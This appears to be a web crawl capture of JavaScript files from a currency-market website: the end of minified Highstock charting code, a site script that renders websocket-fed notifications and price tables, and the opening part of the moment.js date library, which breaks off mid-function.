a=this.chart.rangeSelector;s||(s=uY(uT.common,n[i])),e.dataGrouping=uY(r,s,o.series&&o.series.dataGrouping,o[i].dataGrouping,this.userOptions.dataGrouping,!e.isInternal&&a&&uH(a.selected)&&a.buttonOptions[a.selected].dataGrouping)}}var uJ=function(t){var e=t.prototype;e.applyGrouping||(uN(t.prototype.pointClass,"update",function(){if(this.dataGroup)return uG(24,!1,this.series.chart),!1}),uN(t,"afterSetOptions",u$),uN(t,"destroy",uV),uX(e,{applyGrouping:uU,destroyGroupedData:uV,generatePoints:uZ,getDGApproximation:uq,groupData:uK}))},uQ=eY.format,u0=th.composed,u1=tI.addEvent,u2=tI.extend,u3=tI.isNumber,u5=tI.pick,u6=tI.pushUnique;function u9(t){var e,i,o,r,n,s,a=this.chart,h=a.time,l=t.point,d=l.series,c=d.options,p=d.tooltipOptions,u=c.dataGrouping,f=d.xAxis,g=p.xDateFormat||"",v=p[t.isFooter?"footerFormat":"headerFormat"];if(f&&"datetime"===f.options.type&&u&&u3(l.key)){o=d.currentDataGrouping,r=u.dateTimeLabelFormats||uT.common.dateTimeLabelFormats,o?(n=r[o.unitName],1===o.count?g=n[0]:(g=n[1],i=n[2])):!g&&r&&f.dateTime&&(g=f.dateTime.getXDateFormat(l.x,p.dateTimeLabelFormats));var m=u5(null===(e=d.groupMap)||void 0===e?void 0:e[l.index].groupStart,l.key),y=m+((null==o?void 0:o.totalRange)||0)-1;s=h.dateFormat(g,m),i&&(s+=h.dateFormat(i,y)),d.chart.styledMode&&(v=this.styledModeFormat(v)),t.text=uQ(v,{point:u2(l,{key:s}),series:d},a),t.preventDefault()}}th.dataGrouping=th.dataGrouping||{},th.dataGrouping.approximationDefaults=th.dataGrouping.approximationDefaults||uA,th.dataGrouping.approximations=th.dataGrouping.approximations||um,({compose:function(t,e,i){uz(t),uJ(e),i&&u6(u0,"DataGrouping")&&u1(i,"headerFormatter",u9)},groupData:uK}).compose(th.Axis,th.Series,th.Tooltip),tI.defined;var u4=tI.isNumber,u8=tI.pick,u7=tI.addEvent,ft=tI.isObject,fe=tI.pick,fi=tI.defined,fo=tI.merge,fr=function(t){return t.filter(function(t){var e=t.axis.getExtremes(),i=e.min,o=e.max,r=u8(t.axis.minPointOffset,0);return u4(i)&&u4(o)&&t.value>=i-r&&t.value<=o+r&&!t.axis.options.isInternal})[0]},fn=[],fs={enabled:!0,sensitivity:1.1},fa=function(t,e,i,o,r,n,s){var a=fe(s.type,t.zooming.type,""),h=[];"x"===a?h=i:"y"===a?h=o:"xy"===a&&(h=t.axes);var l=t.transform({axes:h,to:{x:r-5,y:n-5,width:10,height:10},from:{x:r-5*e,y:n-5*e,width:10*e,height:10*e},trigger:"mousewheel"});return l&&(fi(tn)&&clearTimeout(tn),tn=setTimeout(function(){var e;null===(e=t.pointer)||void 0===e||e.drop()},400)),l};function fh(){var t,e=this,i=(ft(t=this.zooming.mouseWheel)||(t={enabled:null==t||t}),fo(fs,t));i.enabled&&u7(this.container,"wheel",function(t){t=(null===(o=e.pointer)||void 0===o?void 0:o.normalize(t))||t;var o,r,n=e.pointer,s=n&&!n.inClass(t.target,"highcharts-no-mousewheel");if(e.isInsidePlot(t.chartX-e.plotLeft,t.chartY-e.plotTop)&&s){var a=i.sensitivity||1.1,h=t.detail||(t.deltaY||0)/120,l=fr(n.getCoordinates(t).xAxis),d=fr(n.getCoordinates(t).yAxis);fa(e,Math.pow(a,h),l?[l.axis]:e.xAxis,d?[d.axis]:e.yAxis,t.chartX,t.chartY,i)&&(null===(r=t.preventDefault)||void 0===r||r.call(t))}})}th.MouseWheelZoom=th.MouseWheelZoom||{compose:function(t){-1===fn.indexOf(t)&&(fn.push(t),u7(t,"afterGetContainer",fh))}},th.MouseWheelZoom.compose(th.Chart),th.Navigator=th.Navigator||cg,th.OrdinalAxis=th.OrdinalAxis||cT,th.RangeSelector=th.RangeSelector||c8,th.Scrollbar=th.Scrollbar||d6,th.stockChart=th.stockChart||pv.stockChart,th.StockChart=th.StockChart||th.stockChart,th.extend(th.StockChart,pv),dr.compose(th.Series,th.Axis,th.Point),ul.compose(th.Renderer),pG.compose(th.Series),th.Navigator.compose(th.Chart,th.Axis,th.Series),th.OrdinalAxis.compose(th.Axis,th.Series,th.Chart),th.RangeSelector.compose(th.Axis,th.Chart),th.Scrollbar.compose(th.Axis),th.StockChart.compose(th.Chart,th.Axis,th.Series,th.SVGRenderer),/**
* @license Highstock JS v12.0.1 (2024-11-28)
* @module highcharts/highstock
*
* (c) 2009-2024 Torstein Honsi
*
* License: www.highcharts.com/license
*/th.product="Highstock";var fl=th;return ta.default}()});

--- FILE ---
content_type: application/javascript
request_url: https://www.euronextfx.com/templates/cassiopeia_euronext/js/fm/prod/fm_ws_data.min.js?v=20260125143958
body_size: 711
content:
window.socketBV=null,window.socketBVTimer=null,window.socketBVTimerMsg=null,window.selectBVCurrency="EUR/USD",window.time=[];var proccess_ws=function(e){switch(e.type){case"notifications":for(var t=0,i=e.data;t<i;t++){var a=e.data[t];filterNotificationStatus.hasOwnProperty(a.state)||("none"==jQuery("#widgetNorifications").css("display")&&jQuery("#widgetNorifications").slideToggle(),(a=jQuery("#widgetNorifications").prepend('<div class="notificationsSingle '+a.state+'"><span class="notificationsText">'+a.time+" EST "+city_name_full[a.city]+" | "+(notification_service_name_full&&null!=notification_service_name_full?notification_service_name_full[a.action]:a.action)+" | "+(notification_state_name_full&&null!=notification_state_name_full?notification_state_name_full[a.state]:a.state)+(a.message&&void 0!==a.message?" | "+a.message:"")+'</span><span class="notificationsClose"><a nohref="nohref"></a></span></div>')).find(".notificationsSingle:first").find(".notificationsClose").on("click",function(){return this.parentElement.remove(),0===jQuery("#widgetNorifications .notificationsSingle").length&&"none"!=jQuery("#widgetNorifications").css("display")&&jQuery("#widgetNorifications").slideToggle(),!1}),a.find(".notificationsSingle:first").find(".notificationsText").on("click",function(){return window.location=notification_page_link,!1}))}break;case"sfm_dcounter":var s=0,s=86400*e.data.sfm_dcounter.days;s=(s=(s+=3600*e.data.sfm_dcounter.hh)+60*e.data.sfm_dcounter.mm)+ +e.data.sfm_dcounter.ss,window.globalTime=s;break;case"sfm_pricerec":safeMatchDataView(e.data,!1);break;case"toggleCPair":proccessToggleCPair(e.data);break;case"ticker":proccessTicker(e.data,!1)}};function proccessToggleCPair(e){for(var t=!1,i=0;i<symbol_states.length;i++)("*"==e.cpair&&"*"==e.site||"*"==e.cpair&&e.site==symbol_states[i].site||symbol_states[i].symbol==e.cpair&&"*"==e.site||symbol_states[i].symbol==e.cpair&&e.site==symbol_states[i].site)&&(symbol_states[i].state="true"==e.enabled?"new":"old",t=!0);t||symbol_states.push({symbol:e.cpair,site:e.site,state:"true"==e.enabled?"new":"old"});for(var a,i=0;i<tickerBuffer.length;i++)("*"==e.cpair&&"*"==e.site||"*"==e.cpair&&e.site==tickerBuffer[i].site||tickerBuffer[i].symbol==e.cpair&&"*"==e.site||tickerBuffer[i].symbol==e.cpair&&e.site==tickerBuffer[i].site)&&"false"==e.enabled&&(tickerBuffer[i].state="old");for(a in vmMostActives.MAs)for(i=0;i<vmMostActives.MAs[a]().length;i++)("*"==e.cpair&&"*"==e.site||"*"==e.cpair&&e.site==vmMostActives.MAs[a]()[i].city||vmMostActives.MAs[a]()[i].symbol==e.cpair&&"*"==e.site||vmMostActives.MAs[a]()[i].symbol==e.cpair&&e.site==vmMostActives.MAs[a]()[i].city)&&vmMostActives.MAs[a]()[i].state("true"==e.enabled);("*"==e.cpair&&"*"==e.site||"*"==e.cpair&&"NY"==e.site||jQuery(".widget_bv .symbol").text().trim()==e.cpair&&"*"==e.site||jQuery(".widget_bv .symbol").text().trim()==e.cpair&&"NY"==e.site)&&((data_state="true"==e.enabled)?(jQuery(".widget-title .symbol.lfw").removeClass("grey"),jQuery(".widget_bv .bid .cf").removeClass("grey"),jQuery(".widget_bv .ask .cf").removeClass("grey"),jQuery(".widget_bv .spread").removeClass("grey")):(jQuery(".widget-title .symbol.lfw").addClass("grey"),jQuery(".widget_bv .bid .cf").addClass("grey"),jQuery(".widget_bv .ask .cf").addClass("grey"),jQuery(".widget_bv .spread").addClass("grey"),jQuery(".widget_bv .spread").html("--"),jQuery(".widget_bv .table-col .lfw").html("--"),jQuery(".widget_bv .table-col .rgw").html("--")))}var safeMatchDataView=function(e,t){void 0===window.safeData&&(window.safeData=[]);for(var i="",a={},s=0,r=(e=void 0!==e.items?e.items:e).length;s<r;s++){var o,n,c=e[s];i<c.datetime&&(i=c.datetime),c.priority=parseInt(c.priority),0<window.safeData.length?(o=search_symbol(jQuery.trim(c.symbol),window.safeData))<0?(0<=(n=ma_search_with_once_priority_and_change(c.priority,window.safeData))&&(window.safeData[n].priority+=5e3),window.safeData.push(c)):(0<=(n=ma_search_with_once_priority_and_change(c.priority,window.safeData))&&window.safeData[n].symbol!=c.symbol&&(window.safeData[n].priority+=5e3),window.safeData[o]=c):window.safeData.push(c),a[c.symbol]=!0}19<i.length&&(i=(i=i.replace("T"," ")).substr(0,19)),jQuery(".safeColumn .year").text(getDateFormatMA(i)),window.safeData.sort(sortFunction);var d=parseInt(jQuery("#count_view_safe").val());window.safeData.length>d&&(window.safeData=window.safeData.slice(0,d)),safeMatchRender(t,a)};function safeMatchRender(e,t){for(var i=3,a=(0==jQuery(".page-middle-content .main .safe-match-widget").length&&(jQuery(".safematch-column-3").remove(),i=2),""),s=jQuery(".safeColumn .table-body tbody"),r=0,o={},n=jQuery("#safematch-curency-table .symbol_ma"),c=0,d=n.length;c<d;c++){var l=n[c].parentElement.getElementsByClassName("flash")[0];o[n[c].innerHTML]=void 0!==l?l.getAttribute("class"):void 0}for(c=0,d=window.safeData.length;c<d;c++){var w=window.safeData[c];if(quote=5,10<++r&&2==i)break;var u="bid_line bid_ma";void 0!==o[w.symbol]?u=o[w.symbol]:t.hasOwnProperty(w.symbol)&&!e&&0==window.globalTime&&0!=+w.value&&(u+=" flash"),a=(a=(a=(a+=r%i==1?"<tr>":"")+("<td class='col-product symbol_ma'>"+w.symbol+"</td>"))+("<td class='"+u+"'>"+(0==+w.value?"--":parseFloat(w.value).formatMoney(quote,".",","))+"</td>"))+("<td class='ask_line ask_ma'>"+(0==+w.prevs_value?"--":parseFloat(w.prevs_value).formatMoney(quote,".",","))+"</td>")+(r%i==0?"</tr>":"<td></td>")}s.html(a)}window.oldw=jQuery(window).width(),jQuery(window).resize(function(){jQuery(window).width()!=window.oldw&&(jQuery(".banner").width(jQuery(window).width()),jQuery(".highcharts-container").css("width",1),jQuery(".equities.ma").css("max-width","none"),window.oldw=jQuery(window).width()),jQuery(window).width()<1025?jQuery(".widget-currency").css("max-width",jQuery(window).width()):(jQuery(".widget-currency").css("max-width",""),jQuery(".equities.ma").css("width",""),jQuery(".highcharts-container").css("width","")),jQuery("#bannershow").attr("width",jQuery(".widget-currency").width())}),jQuery(document).ready(function(){window.socketFunctionListOnMessage.push(proccess_ws),jQuery("#bannershow").attr("width",jQuery(".widget-currency").width()),jQuery(".banner").width(jQuery(window).width()),jQuery(".highcharts-container").css("width",1),jQuery(".equities.ma").css("max-width","none"),jQuery(window).resize(),jQuery(".widget-currency").css("max-width",jQuery(window).width())});

--- FILE ---
content_type: application/javascript
request_url: https://www.euronextfx.com/templates/cassiopeia_euronext/js/lib/moment.min.js?v=20260125143958
body_size: 23168
content:
!(function (e, t) {
  "object" == typeof exports && "undefined" != typeof module
    ? (module.exports = t())
    : "function" == typeof define && define.amd
    ? define(t)
    : (e.moment = t());
})(this, function () {
  "use strict";
  var H;
  function _() {
    return H.apply(null, arguments);
  }
  function y(e) {
    return (
      e instanceof Array ||
      "[object Array]" === Object.prototype.toString.call(e)
    );
  }
  function F(e) {
    return null != e && "[object Object]" === Object.prototype.toString.call(e);
  }
  function c(e, t) {
    return Object.prototype.hasOwnProperty.call(e, t);
  }
  function L(e) {
    if (Object.getOwnPropertyNames)
      return 0 === Object.getOwnPropertyNames(e).length;
    for (var t in e) if (c(e, t)) return;
    return 1;
  }
  function g(e) {
    return void 0 === e;
  }
  function w(e) {
    return (
      "number" == typeof e ||
      "[object Number]" === Object.prototype.toString.call(e)
    );
  }
  function V(e) {
    return (
      e instanceof Date || "[object Date]" === Object.prototype.toString.call(e)
    );
  }
  function G(e, t) {
    for (var n = [], s = e.length, i = 0; i < s; ++i) n.push(t(e[i], i));
    return n;
  }
  function E(e, t) {
    for (var n in t) c(t, n) && (e[n] = t[n]);
    return (
      c(t, "toString") && (e.toString = t.toString),
      c(t, "valueOf") && (e.valueOf = t.valueOf),
      e
    );
  }
  function l(e, t, n, s) {
    return Wt(e, t, n, s, !0).utc();
  }
  function p(e) {
    return (
      null == e._pf &&
        (e._pf = {
          empty: !1,
          unusedTokens: [],
          unusedInput: [],
          overflow: -2,
          charsLeftOver: 0,
          nullInput: !1,
          invalidEra: null,
          invalidMonth: null,
          invalidFormat: !1,
          userInvalidated: !1,
          iso: !1,
          parsedDateParts: [],
          era: null,
          meridiem: null,
          rfc2822: !1,
          weekdayMismatch: !1,
        }),
      e._pf
    );
  }
  function A(e) {
    var t,
      n,
      s = e._d && !isNaN(e._d.getTime());
    return (
      s &&
        ((t = p(e)),
        (n = j.call(t.parsedDateParts, function (e) {
          return null != e;
        })),
        (s =
          t.overflow < 0 &&
          !t.empty &&
          !t.invalidEra &&
          !t.invalidMonth &&
          !t.invalidWeekday &&
          !t.weekdayMismatch &&
          !t.nullInput &&
          !t.invalidFormat &&
          !t.userInvalidated &&
          (!t.meridiem || (t.meridiem && n))),
        e._strict) &&
        (s =
          s &&
          0 === t.charsLeftOver &&
          0 === t.unusedTokens.length &&
          void 0 === t.bigHour),
      null != Object.isFrozen && Object.isFrozen(e)
        ? s
        : ((e._isValid = s), e._isValid)
    );
  }
  function I(e) {
    var t = l(NaN);
    return null != e ? E(p(t), e) : (p(t).userInvalidated = !0), t;
  }
  var j =
      Array.prototype.some ||
      function (e) {
        for (var t = Object(this), n = t.length >>> 0, s = 0; s < n; s++)
          if (s in t && e.call(this, t[s], s, t)) return !0;
        return !1;
      },
    Z = (_.momentProperties = []),
    z = !1;
  function q(e, t) {
    var n,
      s,
      i,
      r = Z.length;
    if (
      (g(t._isAMomentObject) || (e._isAMomentObject = t._isAMomentObject),
      g(t._i) || (e._i = t._i),
      g(t._f) || (e._f = t._f),
      g(t._l) || (e._l = t._l),
      g(t._strict) || (e._strict = t._strict),
      g(t._tzm) || (e._tzm = t._tzm),
      g(t._isUTC) || (e._isUTC = t._isUTC),
      g(t._offset) || (e._offset = t._offset),
      g(t._pf) || (e._pf = p(t)),
      g(t._locale) || (e._locale = t._locale),
      0 < r)
    )
      for (n = 0; n < r; n++) g((i = t[(s = Z[n])])) || (e[s] = i);
    return e;
  }
  function $(e) {
    q(this, e),
      (this._d = new Date(null != e._d ? e._d.getTime() : NaN)),
      this.isValid() || (this._d = new Date(NaN)),
      !1 === z && ((z = !0), _.updateOffset(this), (z = !1));
  }
  function k(e) {
    return e instanceof $ || (null != e && null != e._isAMomentObject);
  }
  function B(e) {
    !1 === _.suppressDeprecationWarnings &&
      "undefined" != typeof console &&
      console.warn &&
      console.warn("Deprecation warning: " + e);
  }
  function e(r, a) {
    var o = !0;
    return E(function () {
      if ((null != _.deprecationHandler && _.deprecationHandler(null, r), o)) {
        for (var e, t, n = [], s = arguments.length, i = 0; i < s; i++) {
          if (((e = ""), "object" == typeof arguments[i])) {
            for (t in ((e += "\n[" + i + "] "), arguments[0]))
              c(arguments[0], t) && (e += t + ": " + arguments[0][t] + ", ");
            e = e.slice(0, -2);
          } else e = arguments[i];
          n.push(e);
        }
        B(
          r +
            "\nArguments: " +
            Array.prototype.slice.call(n).join("") +
            "\n" +
            new Error().stack
        ),
          (o = !1);
      }
      return a.apply(this, arguments);
    }, a);
  }
  var J = {};
  function Q(e, t) {
    null != _.deprecationHandler && _.deprecationHandler(e, t),
      J[e] || (B(t), (J[e] = !0));
  }
  function a(e) {
    return (
      ("undefined" != typeof Function && e instanceof Function) ||
      "[object Function]" === Object.prototype.toString.call(e)
    );
  }
  function X(e, t) {
    var n,
      s = E({}, e);
    for (n in t)
      c(t, n) &&
        (F(e[n]) && F(t[n])
          ? ((s[n] = {}), E(s[n], e[n]), E(s[n], t[n]))
          : null != t[n]
          ? (s[n] = t[n])
          : delete s[n]);
    for (n in e) c(e, n) && !c(t, n) && F(e[n]) && (s[n] = E({}, s[n]));
    return s;
  }
  function K(e) {
    null != e && this.set(e);
  }
  (_.suppressDeprecationWarnings = !1), (_.deprecationHandler = null);
  var ee =
    Object.keys ||
    function (e) {
      var t,
        n = [];
      for (t in e) c(e, t) && n.push(t);
      return n;
    };
  function r(e, t, n) {
    var s = "" + Math.abs(e);
    return (
      (0 <= e ? (n ? "+" : "") : "-") +
      Math.pow(10, Math.max(0, t - s.length))
        .toString()
        .substr(1) +
      s
    );
  }
  var te =
      /(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|N{1,5}|YYYYYY|YYYYY|YYYY|YY|y{2,4}|yo?|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,
    ne = /(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,
    se = {},
    ie = {};
  function s(e, t, n, s) {
    var i =
      "string" == typeof s
        ? function () {
            return this[s]();
          }
        : s;
    e && (ie[e] = i),
      t &&
        (ie[t[0]] = function () {
          return r(i.apply(this, arguments), t[1], t[2]);
        }),
      n &&
        (ie[n] = function () {
          return this.localeData().ordinal(i.apply(this, arguments), e);
        });
  }
  function re(e, t) {
    return e.isValid()
      ? ((t = ae(t, e.localeData())),
        (se[t] =
          se[t] ||
          (function (s) {
            for (var e, i = s.match(te), t = 0, r = i.length; t < r; t++)
              ie[i[t]]
                ? (i[t] = ie[i[t]])
                : (i[t] = (e = i[t]).match(/\[[\s\S]/)
                    ? e.replace(/^\[|\]$/g, "")
                    : e.replace(/\\/g, ""));
            return function (e) {
              for (var t = "", n = 0; n < r; n++)
                t += a(i[n]) ? i[n].call(e, s) : i[n];
              return t;
            };
          })(t)),
        se[t](e))
      : e.localeData().invalidDate();
  }
  function ae(e, t) {
    var n = 5;
    function s(e) {
      return t.longDateFormat(e) || e;
    }
    for (ne.lastIndex = 0; 0 <= n && ne.test(e); )
      (e = e.replace(ne, s)), (ne.lastIndex = 0), --n;
    return e;
  }
  var oe = {
    D: "date",
    dates: "date",
    date: "date",
    d: "day",
    days: "day",
    day: "day",
    e: "weekday",
    weekdays: "weekday",
    weekday: "weekday",
    E: "isoWeekday",
    isoweekdays: "isoWeekday",
    isoweekday: "isoWeekday",
    DDD: "dayOfYear",
    dayofyears: "dayOfYear",
    dayofyear: "dayOfYear",
    h: "hour",
    hours: "hour",
    hour: "hour",
    ms: "millisecond",
    milliseconds: "millisecond",
    millisecond: "millisecond",
    m: "minute",
    minutes: "minute",
    minute: "minute",
    M: "month",
    months: "month",
    month: "month",
    Q: "quarter",
    quarters: "quarter",
    quarter: "quarter",
    s: "second",
    seconds: "second",
    second: "second",
    gg: "weekYear",
    weekyears: "weekYear",
    weekyear: "weekYear",
    GG: "isoWeekYear",
    isoweekyears: "isoWeekYear",
    isoweekyear: "isoWeekYear",
    w: "week",
    weeks: "week",
    week: "week",
    W: "isoWeek",
    isoweeks: "isoWeek",
    isoweek: "isoWeek",
    y: "year",
    years: "year",
    year: "year",
  };
  function o(e) {
    return "string" == typeof e ? oe[e] || oe[e.toLowerCase()] : void 0;
  }
  function ue(e) {
    var t,
      n,
      s = {};
    for (n in e) c(e, n) && (t = o(n)) && (s[t] = e[n]);
    return s;
  }
  var le = {
    date: 9,
    day: 11,
    weekday: 11,
    isoWeekday: 11,
    dayOfYear: 4,
    hour: 13,
    millisecond: 16,
    minute: 14,
    month: 8,
    quarter: 7,
    second: 15,
    weekYear: 1,
    isoWeekYear: 1,
    week: 5,
    isoWeek: 5,
    year: 1,
  };
  var de = /\d/,
    t = /\d\d/,
    he = /\d{3}/,
    ce = /\d{4}/,
    fe = /[+-]?\d{6}/,
    n = /\d\d?/,
    me = /\d\d\d\d?/,
    _e = /\d\d\d\d\d\d?/,
    ye = /\d{1,3}/,
    ge = /\d{1,4}/,
    we = /[+-]?\d{1,6}/,
    pe = /\d+/,
    ke = /[+-]?\d+/,
    Me = /Z|[+-]\d\d:?\d\d/gi,
    ve = /Z|[+-]\d\d(?::?\d\d)?/gi,
    i =
      /[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i,
    u = /^[1-9]\d?/,
    d = /^([1-9]\d|\d)/;
  function h(e, n, s) {
    Ye[e] = a(n)
      ? n
      : function (e, t) {
          return e && s ? s : n;
        };
  }
  function De(e, t) {
    return c(Ye, e)
      ? Ye[e](t._strict, t._locale)
      : new RegExp(
          f(
            e
              .replace("\\", "")
              .replace(
                /\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,
                function (e, t, n, s, i) {
                  return t || n || s || i;
                }
              )
          )
        );
  }
  function f(e) {
    return e.replace(/[-\/\\^$*+?.()|[\]{}]/g, "\\$&");
  }
  function m(e) {
    return e < 0 ? Math.ceil(e) || 0 : Math.floor(e);
  }
  function M(e) {
    var e = +e,
      t = 0;
    return (t = 0 != e && isFinite(e) ? m(e) : t);
  }
  var Ye = {},
    Se = {};
  function v(e, n) {
    var t,
      s,
      i = n;
    for (
      "string" == typeof e && (e = [e]),
        w(n) &&
          (i = function (e, t) {
            t[n] = M(e);
          }),
        s = e.length,
        t = 0;
      t < s;
      t++
    )
      Se[e[t]] = i;
  }
  function Oe(e, i) {
    v(e, function (e, t, n, s) {
      (n._w = n._w || {}), i(e, n._w, n, s);
    });
  }
  function be(e) {
    return (e % 4 == 0 && e % 100 != 0) || e % 400 == 0;
  }
  var D = 0,
    Y = 1,
    S = 2,
    O = 3,
    b = 4,
    T = 5,
    Te = 6,
    xe = 7,
    Ne = 8;
  function We(e) {
    return be(e) ? 366 : 365;
  }
  s("Y", 0, 0, function () {
    var e = this.year();
    return e <= 9999 ? r(e, 4) : "+" + e;
  }),
    s(0, ["YY", 2], 0, function () {
      return this.year() % 100;
    }),
    s(0, ["YYYY", 4], 0, "year"),
    s(0, ["YYYYY", 5], 0, "year"),
    s(0, ["YYYYYY", 6, !0], 0, "year"),
    h("Y", ke),
    h("YY", n, t),
    h("YYYY", ge, ce),
    h("YYYYY", we, fe),
    h("YYYYYY", we, fe),
    v(["YYYYY", "YYYYYY"], D),
    v("YYYY", function (e, t) {
      t[D] = 2 === e.length ? _.parseTwoDigitYear(e) : M(e);
    }),
    v("YY", function (e, t) {
      t[D] = _.parseTwoDigitYear(e);
    }),
    v("Y", function (e, t) {
      t[D] = parseInt(e, 10);
    }),
    (_.parseTwoDigitYear = function (e) {
      return M(e) + (68 < M(e) ? 1900 : 2e3);
    });
  var x,
    Pe = Re("FullYear", !0);
  function Re(t, n) {
    return function (e) {
      return null != e
        ? (Ue(this, t, e), _.updateOffset(this, n), this)
        : Ce(this, t);
    };
  }
  function Ce(e, t) {
    if (!e.isValid()) return NaN;
    var n = e._d,
      s = e._isUTC;
    switch (t) {
      case "Milliseconds":
        return s ? n.getUTCMilliseconds() : n.getMilliseconds();
      case "Seconds":
        return s ? n.getUTCSeconds() : n.getSeconds();
      case "Minutes":
        return s ? n.getUTCMinutes() : n.getMinutes();
      case "Hours":
        return s ? n.getUTCHours() : n.getHours();
      case "Date":
        return s ? n.getUTCDate() : n.getDate();
      case "Day":
        return s ? n.getUTCDay() : n.getDay();
      case "Month":
        return s ? n.getUTCMonth() : n.getMonth();
      case "FullYear":
        return s ? n.getUTCFullYear() : n.getFullYear();
      default:
        return NaN;
    }
  }
  function Ue(e, t, n) {
    var s, i, r;
    if (e.isValid() && !isNaN(n)) {
      switch (((s = e._d), (i = e._isUTC), t)) {
        case "Milliseconds":
          return i ? s.setUTCMilliseconds(n) : s.setMilliseconds(n);
        case "Seconds":
          return i ? s.setUTCSeconds(n) : s.setSeconds(n);
        case "Minutes":
          return i ? s.setUTCMinutes(n) : s.setMinutes(n);
        case "Hours":
          return i ? s.setUTCHours(n) : s.setHours(n);
        case "Date":
          return i ? s.setUTCDate(n) : s.setDate(n);
        case "FullYear":
          break;
        default:
          return;
      }
      (t = n),
        (r = e.month()),
        (e = 29 !== (e = e.date()) || 1 !== r || be(t) ? e : 28),
        i ? s.setUTCFullYear(t, r, e) : s.setFullYear(t, r, e);
    }
  }
  function He(e, t) {
    var n;
    return isNaN(e) || isNaN(t)
      ? NaN
      : ((n = ((t % (n = 12)) + n) % n),
        (e += (t - n) / 12),
        1 == n ? (be(e) ? 29 : 28) : 31 - ((n % 7) % 2));
  }
  (x =
    Array.prototype.indexOf ||
    function (e) {
      for (var t = 0; t < this.length; ++t) if (this[t] === e) return t;
      return -1;
    }),
    s("M", ["MM", 2], "Mo", function () {
      return this.month() + 1;
    }),
    s("MMM", 0, 0, function (e) {
      return this.localeData().monthsShort(this, e);
    }),
    s("MMMM", 0, 0, function (e) {
      return this.localeData().months(this, e);
    }),
    h("M", n, u),
    h("MM", n, t),
    h("MMM", function (e, t) {
      return t.monthsShortRegex(e);
    }),
    h("MMMM", function (e, t) {
      return t.monthsRegex(e);
    }),
    v(["M", "MM"], function (e, t) {
      t[Y] = M(e) - 1;
    }),
    v(["MMM", "MMMM"], function (e, t, n, s) {
      s = n._locale.monthsParse(e, s, n._strict);
      null != s ? (t[Y] = s) : (p(n).invalidMonth = e);
    });
  var Fe =
      "January_February_March_April_May_June_July_August_September_October_November_December".split(
        "_"
      ),
    Le = "Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),
    Ve = /D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,
    Ge = i,
    Ee = i;
  function Ae(e, t) {
    if (e.isValid()) {
      if ("string" == typeof t)
        if (/^\d+$/.test(t)) t = M(t);
        else if (!w((t = e.localeData().monthsParse(t)))) return;
      var n = (n = e.date()) < 29 ? n : Math.min(n, He(e.year(), t));
      e._isUTC ? e._d.setUTCMonth(t, n) : e._d.setMonth(t, n);
    }
  }
  function Ie(e) {
    return null != e
      ? (Ae(this, e), _.updateOffset(this, !0), this)
      : Ce(this, "Month");
  }
  function je() {
    function e(e, t) {
      return t.length - e.length;
    }
    for (var t, n, s = [], i = [], r = [], a = 0; a < 12; a++)
      (n = l([2e3, a])),
        (t = f(this.monthsShort(n, ""))),
        (n = f(this.months(n, ""))),
        s.push(t),
        i.push(n),
        r.push(n),
        r.push(t);
    s.sort(e),
      i.sort(e),
      r.sort(e),
      (this._monthsRegex = new RegExp("^(" + r.join("|") + ")", "i")),
      (this._monthsShortRegex = this._monthsRegex),
      (this._monthsStrictRegex = new RegExp("^(" + i.join("|") + ")", "i")),
      (this._monthsShortStrictRegex = new RegExp(
        "^(" + s.join("|") + ")",
        "i"
      ));
  }
  function Ze(e, t, n, s, i, r, a) {
    var o;
    return (
      e < 100 && 0 <= e
        ? ((o = new Date(e + 400, t, n, s, i, r, a)),
          isFinite(o.getFullYear()) && o.setFullYear(e))
        : (o = new Date(e, t, n, s, i, r, a)),
      o
    );
  }
  function ze(e) {
    var t;
    return (
      e < 100 && 0 <= e
        ? (((t = Array.prototype.slice.call(arguments))[0] = e + 400),
          (t = new Date(Date.UTC.apply(null, t))),
          isFinite(t.getUTCFullYear()) && t.setUTCFullYear(e))
        : (t = new Date(Date.UTC.apply(null, arguments))),
      t
    );
  }
  function qe(e, t, n) {
    n = 7 + t - n;
    return n - ((7 + ze(e, 0, n).getUTCDay() - t) % 7) - 1;
  }
  function $e(e, t, n, s, i) {
    var r,
      t = 1 + 7 * (t - 1) + ((7 + n - s) % 7) + qe(e, s, i),
      n =
        t <= 0
          ? We((r = e - 1)) + t
          : t > We(e)
          ? ((r = e + 1), t - We(e))
          : ((r = e), t);
    return { year: r, dayOfYear: n };
  }
  function Be(e, t, n) {
    var s,
      i,
      r = qe(e.year(), t, n),
      r = Math.floor((e.dayOfYear() - r - 1) / 7) + 1;
    return (
      r < 1
        ? (s = r + N((i = e.year() - 1), t, n))
        : r > N(e.year(), t, n)
        ? ((s = r - N(e.year(), t, n)), (i = e.year() + 1))
        : ((i = e.year()), (s = r)),
      { week: s, year: i }
    );
  }
  function N(e, t, n) {
    var s = qe(e, t, n),
      t = qe(e + 1, t, n);
    return (We(e) - s + t) / 7;
  }
  s("w", ["ww", 2], "wo", "week"),
    s("W", ["WW", 2], "Wo", "isoWeek"),
    h("w", n, u),
    h("ww", n, t),
    h("W", n, u),
    h("WW", n, t),
    Oe(["w", "ww", "W", "WW"], function (e, t, n, s) {
      t[s.substr(0, 1)] = M(e);
    });
  function Je(e, t) {
    return e.slice(t, 7).concat(e.slice(0, t));
  }
  s("d", 0, "do", "day"),
    s("dd", 0, 0, function (e) {
      return this.localeData().weekdaysMin(this, e);
    }),
    s("ddd", 0, 0, function (e) {
      return this.localeData().weekdaysShort(this, e);
    }),
    s("dddd", 0, 0, function (e) {
      return this.localeData().weekdays(this, e);
    }),
    s("e", 0, 0, "weekday"),
    s("E", 0, 0, "isoWeekday"),
    h("d", n),
    h("e", n),
    h("E", n),
    h("dd", function (e, t) {
      return t.weekdaysMinRegex(e);
    }),
    h("ddd", function (e, t) {
      return t.weekdaysShortRegex(e);
    }),
    h("dddd", function (e, t) {
